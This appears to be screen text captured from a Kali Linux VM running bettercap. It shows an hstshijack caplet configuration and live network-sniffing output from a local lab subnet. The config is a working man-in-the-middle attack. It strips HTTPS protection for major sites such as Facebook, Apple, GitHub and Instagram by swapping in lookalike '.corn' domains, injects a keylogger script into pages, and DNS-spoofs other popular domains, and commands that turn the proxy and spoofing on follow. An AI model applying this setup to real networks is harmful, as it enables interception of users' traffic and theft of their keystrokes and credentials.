 Apps
Workstation
Home
CentOS version 5 and earlier 64...
Kali 2025 x64 Customized by...
Window...
hstshijack.cap
File Edit Search Options Help
set hstshijack.log /usr/local/share/bettercap/caplets/hstshijack/ssl.log
set hstshijack.ignore *
set hstshijack.targets x.com,*.x.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.ebay.com,*.instagram.com,instagram.com,*.github.com,github.com,*.tiktok.com,t
set hstshijack.replacements x.corn,*.x.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.ebay.corn,*.instagram.corn,instagram.corn,*.github.corn,github.corn,*.
set hstshijack.obfuscate false
set hstshijack.encode false
set hstshijack.payloads *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
set http.proxy.script /usr/local/share/bettercap/caplets/hstshijack/hstshijack.js
set dns.spoof.domains netflix.com,*.netflix.com,linkedin.com,*.linkedin.com,stackoverflow.com,*.stackoverflow.com,cnn.com,*.cnn.com,x.corn,*.x.corn,facebook.corn,*.facebook.corn,appl
http.proxy on
dns.spoof on
192.168.81.0/24 > 192.168.81.129 » [12:06:03] [net.sniff.mdns] mdns 192.168.81.132 : 075552b8-b6b0-462a-b78e-31b78882fb00.local is 0.0.0.0
192.168.81.0/24 > 192.168.81.129 » [12:06:03] [net.sniff.http.request] http 192.168.81.132 GET 15.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/file
s/f7dca1bb-66fd-4671-8357-e546e60668f9?P1=175502402...
192.168.81.0/24 > 192.168.81.129 » [12:06:03] [net.sniff.http.request] http 192.168.81.132 GET 15.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/file
s/f7dca1bb-66fd-4671-8357-e546e60668f9?P1=175502402...
192.168.81.0/24 > 192.168.81.129 » [12:06:03] [net.sniff.http.response] http 98.70.194.68:80 206 Partial Content -> 192.168.81.132 (667 B application/octet-
stream)
192.168.81.0/24 > 192.168.81.129 » [12:06:03] [net.sniff.http.response] http 98.70.194.68:80 206 Partial Content -> 192.168.81.132 (667 B application/octet-
stream)
192.168.81.0/24 > 192.168.81.129 »